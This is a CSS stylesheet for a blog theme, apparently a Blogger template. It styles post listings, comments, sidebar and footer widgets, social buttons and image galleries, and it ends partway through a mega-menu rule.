.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#12E882}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#12E882}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#12E882}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
}
.my-wrap {
background: #fff;
padding: 20px 0 20px 5%;
margin-top: -150px;
width: 80%;
float: right;
position: relative;
}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 34px;
line-height: 40px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#12E882}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 10px 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#12E882}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#12E882;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#12E882;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#12E882}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#12E882;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#12E882}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#12E882}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#12E882}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#12E882}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#12E882;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:100px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{    padding: 0;
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#12E882}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
div#pic1 {
min-height: 200px;
background: #f9f9f9;
margin: 0;
padding: 0;
line-height: 0;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#12E882}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#12E882}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#12E882}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#12E882}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#12E882}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#12E882}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
